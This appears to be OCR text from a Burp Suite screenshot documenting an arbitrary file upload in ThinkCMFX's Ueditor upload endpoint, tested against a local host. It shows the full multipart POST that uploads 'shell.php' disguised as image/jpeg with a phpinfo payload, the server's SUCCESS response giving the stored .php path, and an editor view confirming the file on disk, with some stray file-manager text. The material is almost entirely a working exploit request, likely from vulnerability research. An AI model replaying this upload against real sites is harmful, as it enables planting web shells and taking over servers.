 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/cms/ThinkCMFX/index.php?g=Asset&m=Ueditor&a=upload&action=uploadfile
HTTP/1.1
Host: 127.0.0.1
Cookie: PHPSESSID=3s9fhojod2n1op7esv3e6gab91
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 235
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555099
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 16 Nov 2019 12:04:01 GMT
Server: Apache/2.4.33 (Deepin)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 125
Content-Type: application/json; charset=utf-8
{"state":"SUCCESS","url":"\/cms\/ThinkCMFX\/data\/upload\/ueditor\/20191116\/5
dcfe5b119a70.php","title":null,"original":null}
File Edit Selection View Go Debug Terminal Help
php 5dcfe5b119a70.php ×
var > www > html > cms > ThinkCMFX > data > upload
1 <?php phpinfo();?>
cms ThinkCMFX data upload ueditor 20191116
最近使用
主目录
桌面
视频
音乐
图片
文档
下载
回收站
计算机
系统盘
php
5dcfe5b119a70
.php